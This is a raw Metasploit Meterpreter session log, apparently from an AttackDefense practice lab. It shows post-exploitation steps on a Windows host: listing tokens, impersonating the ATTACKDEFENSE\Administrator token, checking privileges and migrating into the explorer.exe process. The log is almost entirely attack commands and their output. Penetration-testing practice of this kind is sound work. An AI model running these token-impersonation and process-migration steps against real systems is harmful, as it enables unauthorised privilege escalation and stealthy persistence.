 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE

Impersonation Tokens Available
========================================
No tokens available

meterpreter > impersonate_token "ATTACKDEFENSE\Administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ATTACKDEFENSE\Administrator
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied.
meterpreter > prgrep explorer
[-] Unknown command: prgrep
meterpreter > pgrep explorer
3272
meterpreter > migrate 3272
[*] Migrating from 2360 to 3272...
[*] Migration completed successfully.